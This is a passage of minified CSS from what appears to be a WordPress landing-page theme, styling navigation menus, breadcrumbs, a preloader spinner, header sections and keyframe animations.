100%)}.submit-btn.gd-bg-1:hover{background-image:-moz-linear-gradient(50deg,#9749f8 0,#5e2ced 100%);background-image:-webkit-linear-gradient(50deg,#9749f8 0,#5e2ced 100%);background-image:-ms-linear-gradient(50deg,#9749f8 0,#5e2ced 100%)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{float:left;clear:both;margin-right:20px}.alignright{float:right;clear:both;margin-left:20px}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.alignfull{margin:1.5em 0;max-width:100%}.alignwide{max-width:1100px}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.sticky{display:block}.updated:not(.published){display:none}.blog-pagination ul li,.woocommerce-pagination ul li{display:inline-block}.breadcrumb-area.default{padding-top:135px}.breadcrumb-area.style-03{padding-top:140px}.blog-pagination ul li+li,.woocommerce-pagination ul li+li{margin:0 5px}.blog-pagination,.woocommerce-pagination{display:block;width:100%}.blog-pagination ul{margin:0;padding:0;list-style:none}.blog-pagination ul li a,.blog-pagination ul li span,.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{display:block;width:40px;height:40px;border:1px solid #e2e2e2;line-height:40px;text-align:center;font-weight:600;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.blog-pagination ul li a:hover,.blog-pagination ul li span.current,.woocommerce-pagination ul li a:hover,.woocommerce-pagination ul li span.current{background-color:var(--main-color-one);color:#fff}.blog-pagination ul li a,.blog-pagination ul li span{width:auto;padding:0 15px;color:var(--paragraph-color)}.single-post-details-item.format-video .thumb{position:relative;z-index:0}.single-post-details-item.format-video .thumb .hover{position:absolute;left:0;top:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%;clear:both}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-link-pages a{margin:0 5px;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.wp-link-pages{margin-bottom:30px;margin-top:25px}.wp-link-pages a,.wp-link-pages span{border:1px solid #e2e2e2;padding:5px 15px;display:inline-block}.wp-link-pages .current,.wp-link-pages a:hover{background-color:var(--main-color-one);color:#fff;border-color:var(--main-color-one)}.wp-link-pages span:first-child{margin-right:5px}dl,ol,ul{padding-left:15px}.post-password-form input{display:block;border:1px solid #e2e2e2;height:50px;border-radius:3px;padding:0 20px}.post-password-form label{font-weight:600;color:#333}.post-password-form input[type=submit]{width:100px;height:50px;background-color:var(--main-color-one);color:#fff;font-size:16px;font-weight:600;letter-spacing:1px;border:none;cursor:pointer;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in}.post-password-form input[type=submit]:hover{background-color:#121a2f}.footer-widget .table td,.footer-widget .table th{padding:.5rem!important}.widget.footer-widget .widget-title{color:rgba(255,255,255,.9)}.widget.footer-widget .widget-title:after{display:none}.footer-widget.widget .recent_post_item li.single-recent-post-item .content .title>a:hover{opacity:.7!important}.footer-widget.widget_tag_cloud .tagcloud a,.widget.footer-widget p,.widget.footer-widget.widget_calendar caption,.widget.footer-widget.widget_calendar td,.widget.footer-widget.widget_calendar th{color:rgba(255,255,255,.8)}.widget.footer-widget ul li,.widget.footer-widget ul li a{color:rgba(255,255,255,.8)}.widget ul li ul.children{margin-top:10px}.widget_categories ul li.cat-item{position:relative;padding-left:15px}.widget_categories ul li.cat-item:after{position:absolute;left:0;top:10px;width:8px;height:8px;content:'';border-radius:50%;border:2px solid var(--main-color-one)}.widget_rss ul li cite{font-weight:500}.widget_rss ul li a.rsswidget{color:var(--heading-color);margin-bottom:5px;display:block}.widget_rss ul li .rss-date{display:block;position:relative;padding-left:20px;margin-bottom:10px}.widget_rss ul li .rss-date:after{position:absolute;left:0;top:0;font-family:fontawesome;content:"\f017"}.widget_rss ul li+li{margin-top:20px}.widget.widget_archive ul li{padding-left:25px;position:relative;z-index:0}.widget.footer-widget.widget_archive ul li{padding-left:0}.widget.footer-widget.widget_archive ul li:after{display:none}.widget.widget_archive ul li:after{position:absolute;left:0;top:0;content:"\f274";font-family:fontawesome}.breadcrumb-area{position:relative;z-index:0;padding:229px 0 140px 0;background-color:#1f2732}.breadcrumb-area.extra{padding-top:232px}.breadcrumb-area .page-title{color:#fff;font-size:50px;line-height:60px;font-weight:700;margin-bottom:30px;word-break:break-word}.breadcrumb-area .page-list{margin:0;padding:0;list-style:none}.breadcrumb-area .page-list{font-size:18px;line-height:20px;color:var(--main-color-one)}.breadcrumb-area .page-list li{display:inline-block;position:relative;margin:0 10px;color:#fff;word-break:break-word;font-size:16px}.breadcrumb-area .page-list li:first-child{margin-left:0}.breadcrumb-area .page-list li:last-child:after{display:none}.breadcrumb-area .page-list li:after{position:absolute;right:-15px;top:0;font-family:fontawesome;content:'\f105';font-weight:900}.breadcrumb-area .page-list li a{color:#fff;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;word-break:break-word}.breadcrumb-area.breadcrumb-bg{background-size:cover;background-position:center}.preloader-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;z-index:99999999;background-color:#fff}.preloader-wrapper .preloader{position:absolute;top:50%;left:50%;width:80px;height:60px;margin:-30px 0 0 -40px}.sk-circle{width:80px;height:80px;position:relative;display:block}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle .sk-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:var(--main-color-one);border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s infinite ease-in-out both;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.sk-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide{0%{clip:rect(0,0,20px,0)}30%{clip:rect(0,80px,20px,0)}50%{clip:rect(0,80px,20px,0)}80%{clip:rect(0,80px,20px,80px)}100%{clip:rect(0,80px,20px,80px)}}@keyframes slide{0%{clip:rect(0,0,20px,0)}30%{clip:rect(0,80px,20px,0)}50%{clip:rect(0,80px,20px,0)}80%{clip:rect(0,80px,20px,80px)}100%{clip:rect(0,80px,20px,80px)}}@-webkit-keyframes fade{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.header-style-01 .navbar-area.navbar-style-transparent.nav-fixed{background-color:var(--secondary-color)}.navbar-area.nav-fixed{position:fixed!important;top:0!important;left:0!important;background-color:var(--secondary-color);z-index:999!important}.navbar-nav ul{margin:0;padding:0;list-style:none;text-align:left}.navbar-nav ul li{line-height:100px;display:inline-block}.navbar-nav ul li+li{margin-left:20px}.navbar-area.navbar-style-transparent{position:absolute;left:0;top:0;width:100%;height:auto;z-index:2;border-bottom:1px solid rgba(255,255,255,.1)}.header-style-transparent{position:relative}.navbar-area.navbar-style-transparent .nav-container .navbar-collapse .navbar-nav li a,.navbar-area.navbar-style-transparent .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:before{color:rgba(255,255,255,.8)}.navbar-area.navbar-style-transparent .nav-container .navbar-collapse .navbar-nav li a:hover{color:#fff}.navbar-area.navbar-style-transparent .nav-container .navbar-collapse .navbar-nav li.current-menu-item a{color:#fff}.navbar-area.navbar-style-transparent .nav-container .nav-right-content ul li .boxed-btn{background-color:var(--main-color-one);color:#fff;border:none}.navbar-area .nav-container .nav-right-content ul li .boxed-btn{border:1px solid var(--main-color-one);padding:12px 30px;border-radius:5px;transition:all .5s;font-weight:600;background-color:var(--main-color-one);color:#fff;transition:all .5s}.navbar-area.navbar-style-transparent .nav-container .nav-right-content ul li .boxed-btn:hover{box-shadow:0 0 40px 0 rgba(0,0,0,.15)}.navbar.navbar-area.navbar-style-transparent .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.50)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar.navbar-area .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.50)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.mobile-logo{display:none}.header-style-02 .navbar-area.navbar-style-transparent .nav-container .nav-right-content ul li .boxed-btn:first-child{background-color:transparent;border:1px solid;padding:11px 26px}.header-style-02 .navbar-area.navbar-style-transparent .nav-container .nav-right-content ul li .boxed-btn:last-child{margin-left:15px}.header-style-02 .navbar-area.navbar-style-transparent .nav-container .nav-right-content ul li .boxed-btn:first-child:hover{background-color:var(--main-color-one);border-color:var(--main-color-one);color:#fff}.header-style-02 .navbar-area .nav-container .navbar-collapse .navbar-nav{text-align:center}.header-style-03 .navbar-area .nav-container .navbar-collapse .navbar-nav{text-align:center}.header-style-03 .navbar-area .nav-container .nav-right-content ul li .boxed-btn{border-radius:30px}.navbar-area .nav-container .navbar-collapse .navbar-nav li.appside-megamenu:after{position:static;right:0;top:50%;padding-left:5px;content:'\f107';font-family:fontawesome;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.navbar-area .nav-container .navbar-collapse .navbar-nav li.appside-megamenu:hover>.appside-megamenu-wapper{visibility:visible;opacity:1;z-index:999}.navbar-area .nav-container .navbar-collapse .navbar-nav li.appside-megamenu .appside-megamenu-wapper{max-width:1240px;width:calc(100vw - 180px);box-sizing:border-box;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;padding:0;box-sizing:border-box;border-radius:5px;overflow:hidden;z-index:99;background-color:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,.06);visibility:hidden;opacity:0;transition:all .3s}@media only screen and (max-width:991px){.mobile-logo{display:block}.desktop-logo{display:none!important}.navbar-area .nav-container .navbar-collapse .navbar-nav li.appside-megamenu:hover .appside-megamenu-wapper{width:100%;max-width:100%;position:initial;border-radius:0;box-shadow:none;overflow-y:scroll}.navbar-area .nav-container .navbar-collapse .navbar-nav li.appside-megamenu{position:relative}.navbar-area .nav-container .navbar-collapse .navbar-nav li.appside-megamenu:after{top:25px;right:20px;position:absolute}}.navbar-area{padding:0}.navbar-area.nav-absolute{position:absolute;left:0;width:100%;top:0;z-index:1}.navbar-area .nav-container .nav-right-content ul{margin:0;padding:0;list-style:none;margin-left:30px}.navbar-area .nav-container .nav-right-content ul li{display:inline-block}.navbar-area .nav-container .nav-right-content ul li .btn-boxed{font-weight:600;text-transform:capitalize;border-radius:5px;background-color:var(--main-color-one)}.navbar-area .nav-container .nav-right-content ul li .btn-boxed:hover{background-color:var(--secondary-color)}.navbar-area .nav-container .navbar-brand .site-title{font-weight:700;font-size:30px;font-family:var(--heading-font);line-height:90px;color:var(--heading-color)}.navbar-area .nav-container .navbar-collapse .navbar-nav{display:block;width:100%;text-align:right}.navbar-area .nav-container .navbar-collapse .navbar-nav li{display:inline-block;font-size:16px;font-weight:500;line-height:90px}.navbar-area .nav-container .navbar-collapse .navbar-nav li+li{margin-left:20px}.navbar-area .nav-container .navbar-collapse .navbar-nav li.current-menu-item a{color:var(--main-color-one)}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children{position:relative;padding-right:15px}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:before{position:absolute;right:0;top:50%;content:'\f107';font-family:fontawesome;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu{position:absolute;text-align:left;min-width:220px;margin:0;padding:0;list-style:none;left:0;top:100%;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.05);box-shadow:0 0 15px 0 rgba(0,0,0,.05);background-color:#fff;z-index:9;border-bottom:4px solid var(--main-color-one);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li{display:block;margin-left:0;line-height:24px;font-size:16px}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li+li{border-top:1px solid #e2e2e2}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li a{display:block;padding:12px 30px;background-color:#fff;white-space:nowrap;color:var(--paragraph-color);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;font-size:14px}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li a:hover{background-color:var(--main-color-one);color:#fff}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;z-index:0;padding-right:0}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .menu-item-has-children:before{position:absolute;right:15px;top:50%;content:'\f105';font-family:fontawesome;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .menu-item-has-children>.sub-menu{right:100%;top:20px;left:auto}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .menu-item-has-children>.sub-menu .sub-menu .sub-menu{left:auto;right:100%}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .menu-item-has-children:hover>.sub-menu li:hover:before{color:#fff}.navbar-area .nav-container .navbar-collapse .navbar-nav li a{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.navbar-area .nav-container .navbar-collapse .navbar-nav li a:hover{color:var(--main-color-one)}.navbar-elementor-style-one-wrapper .navbar-area.navbar-default.navbar-absolute,.navbar-elementor-style-two-wrapper .navbar-area.navbar-default.navbar-absolute{position:absolute;left:0;top:0;width:100%;z-index:9}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li+li{margin-left:0!important}@media only screen and (max-width:991px){.nav-right-content{display:none}.navbar-area .nav-container{position:relative}.navbar-area .nav-container .navbar-brand{display:block}.navbar-area .nav-container .navbar-brand .navbar-toggler{position:absolute;right:0;border:1px solid #e2e2e2}.navbar-area .nav-container .navbar-collapse .navbar-nav{display:block}.navbar-area .nav-container .navbar-collapse .navbar-nav li{display:block;text-align:left;line-height:30px;padding:10px 0;border-bottom:1px solid #e2e2e2}.navbar-area .nav-container .navbar-collapse .navbar-nav li:last-child{border-bottom:none}.navbar-area .nav-container .navbar-collapse .navbar-nav li+li{margin-left:0!important}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:before{top:25px;right:20px}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:hover{padding-bottom:0}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:hover>.sub-menu{visibility:visible;height:auto;opacity:1;background-color:transparent;border-bottom:none}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children:hover>a{padding-bottom:10px;display:inline-block}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu{position:initial;display:block;width:100%;border-top:none;-webkit-box-shadow:none;box-shadow:none;margin-left:0;padding-bottom:0;visibility:hidden;opacity:0;height:0;overflow:hidden;overflow-y:scroll;-webkit-transition:height .5s;-moz-transition:height .5s;-o-transition:height .5s;transition:height .5s}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu .sub-menu .menu-item-has-children:before{content:"\f107"}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li{padding:0}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li.menu-item-has-children:hover:before{top:25px;color:#fff}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li+li{border-top:none}.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li:first-child{border-top:1px solid #e2e2e2}.responsive-mobile-menu{display:block;width:100%;position:relative;z-index:0}.responsive-mobile-menu .navbar-toggler{float:right;margin-top:10px;border:1px solid #e2e2e2}.responsive-mobile-menu .logo-wrapper{display:inline-block}.navbar-area.navbar-style-transparent .navbar-collapse.collapse{background-color:#1f2732}}@media only screen and (max-width:575px){.responsive-mobile-menu{padding:0 10px}.navbar-area.navbar-style-transparent .navbar-collapse.collapse{background-color:#1f2732}.navbar-area .navbar-collapse{padding:0 15px}}.navbar-area.navbar-default{background-color:#fbfbfb}.navbar-area.nav-fixed.navbar-default{background-color:#fbfbfb;width:100%}.logo-wrapper img{max-width:180px}.header-area{padding:352px 0 252px 0;background-color:#fff;position:relative}.header-area .shape-1{position:absolute;left:10%;top:15%;-webkit-animation:left2right 10s linear 0s infinite;animation:left2right 10s linear 0s infinite;opacity:.1}.header-area .shape-2{position:absolute;right:5%;top:10%;-webkit-animation:upndown 10s linear 0s infinite;animation:upndown 10s linear 0s infinite;opacity:.3}.header-area .shape-3{position:absolute;left:50%;bottom:30%;-webkit-animation:left2right 10s linear 0s infinite;animation:left2right 10s linear 0s infinite;opacity:.2}.header-area .header-right-image{position:absolute;bottom:0;right:10%}.header-area.header-bg{background-color:#fff;background-position:top right;background-repeat:no-repeat}.header-area.header-bg-2{background-color:#fff;background-position:top right;background-repeat:no-repeat}.header-area.header-bg-3{background-color:#fff;background-position:center;background-size:cover}.header-area.header-bg-4{background-color:#fff;background-position:center;background-size:cover}.header-area.header-bg-5{background-color:#fff;background-position:center;background-size:cover}.header-area.header-bg-5.dark-bg{background-color:#10102d}.header-area.header-bg-6{background-color:#fff;background-position:center;background-size:cover}.header-area.dark-home-1{background-color:#fff;background-position:bottom;background-size:cover;background-color:#10102d}.header-area.dark-home-1 .shape-1{position:absolute;left:10%;top:15%;-webkit-animation:upndown 10s linear 0s infinite;animation:upndown 10s linear 0s infinite}.header-area.dark-home-1 .shape-2{position:absolute;right:5%;top:10%;-webkit-animation:upndown 10s linear 0s infinite;animation:upndown 10s linear 0s infinite}.header-area.dark-home-1 .shape-3{position:absolute;left:50%;bottom:30%;-webkit-animation:left2right 10s linear 0s infinite;animation:left2right 10s linear 0s infinite}.header-area.dark-home-1 .shape-4{position:absolute;left:55%;top:15%;-webkit-animation:roatate 10s linear 5s infinite;animation:roatate 10s linear 5s infinite;display:inline-block}.header-area.dark-home-1 .header-inner .title{color:#fff}.header-area.dark-home-1 .header-inner p{color:rgba(255,255,255,.8)}.header-area.dark-home-2{background-color:#fff;background-position:bottom;background-size:cover;background-color:#10102d}.header-area.dark-home-2 .shape-1{position:absolute;left:10%;top:15%;-webkit-animation:upndown 10s linear 0s infinite;animation:upndown 10s linear 0s infinite}.header-area.dark-home-2 .shape-2{position:absolute;right:5%;top:10%;-webkit-animation:upndown 10s linear 0s infinite;animation:upndown 10s linear 0s infinite}.header-area.dark-home-2 .shape-3{position:absolute;left:50%;bottom:30%;-webkit-animation:left2right 10s linear 0s infinite;animation:left2right 10s linear 0s infinite}.header-area.dark-home-2 .shape-4{position:absolute;left:55%;top:15%;-webkit-animation:roatate 10s linear 5s infinite;animation:roatate 10s linear 5s infinite;display:inline-block}.header-area.dark-home-2 .header-inner .title{color:#fff}.header-area.dark-home-2 .header-inner p{color:rgba(255,255,255,.8)}.header-area.style-six .header-inner{text-align:center}.header-area.style-six .header-inner .video-play-btn{color:var(--main-color-one);margin-bottom:30px}.header-area.style-six .header-inner .title{color:#fff}.header-area.style-six .header-inner p{color:rgba(255,255,255,.8);margin:0 auto}.header-area.style-five .header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-area.style-five .header-inner .title{color:#fff}.header-area.style-five .header-inner p{color:rgba(255,255,255,.8)}.header-area.style-four .header-inner .title{color:#fff}.header-area.style-four .header-inner p{color:rgba(255,255,255,.8)}.header-area.style-four .header-inner .free-trail-form{position:relative;z-index:0;max-width:500px;margin-top:36px}.header-area.style-four .header-inner .free-trail-form .form-group .form-control{height:60px;padding:0 170px 0 20px}.header-area.style-four .header-inner .free-trail-form .submit-btn{position:absolute;top:0;right:0;background-color:var(--main-color-one);-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;cursor:pointer;width:150px}.header-area.style-four .header-inner .free-trail-form .submit-btn:hover{background-color:var(--main-color-one)}.header-area.style-three .header-overlay-image{position:absolute;left:0;bottom:-10px;width:100%;-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05)}.header-area.style-three .header-overlay-image .st0,.header-area.style-three .header-overlay-image .st1{fill:#fff}.header-area.style-three .header-inner .title{color:#fff}.header-area.style-three .header-inner p{color:rgba(255,255,255,.8)}.header-area.style-two .header-inner .title{color:#fff}.header-area.style-two .header-inner p{color:rgba(255,255,255,.8)}.header-area .header-inner .title{font-size:60px;font-weight:600;line-height:70px;color:var(--heading-color);margin-bottom:22px}.header-area .header-inner p{font-size:18px;line-height:28px;color:var(--paragraph-color);max-width:520px}.header-form-area .header-form-inner{background-color:#fff;padding:40px 30px 50px 40px;border-radius:5px;border:1px solid #e2e2e2}.header-form-area .header-form-inner .title{font-size:30px;line-height:40px;color:var(--heading-color);margin-bottom:25px}.get-quote-form .form-group.textarea .form-control{min-height:140px;resize:none}.get-quote-form .form-group.textarea .form-control:focus{-webkit-box-shadow:none;box-shadow:none}.get-quote-form .form-group .form-control{height:50px;border:1px solid #e3e3e3}.get-quote-form .submit-btn{font-size:16px;font-weight:600;border-radius:3px;background-image:-moz-linear-gradient(0deg,#5e2ced 0,#9749f8 100%);background-image:-webkit-linear-gradient(0deg,#5e2ced 0,#9749f8 100%);background-image:-ms-linear-gradient(0deg,#5e2ced 0,#9749f8 100%)}.get-quote-form .submit-btn:hover{-webkit-box-shadow:0 3px 20px 0 rgba(13,21,75,.3);box-shadow:0 3px 20px 0 rgba(13,21,75,.3)}@-webkit-keyframes upndown{0%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}50%{-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px)}100%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes upndown{0%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}50%{-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px)}100%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes upndown{0%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}50%{-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px)}100%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes upndown{0%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}50%{-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px)}100%{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes left2right{0%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}50%{-ms-transform:translateX(100px);-webkit-transform:translateX(100px);transform:translateX(100px)}100%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes left2right{0%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}50%{-ms-transform:translateX(100px);-webkit-transform:translateX(100px);transform:translateX(100px)}100%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes left2right{0%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}50%{-ms-transform:translateX(100px);-webkit-transform:translateX(100px);transform:translateX(100px)}100%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes left2right{0%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}50%{-ms-transform:translateX(100px);-webkit-transform:translateX(100px);transform:translateX(100px)}100%{-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes roatate{0%{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.3}25%{opacity:.6;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.8}75%{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:.6}100%{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:.3}}@-moz-keyframes 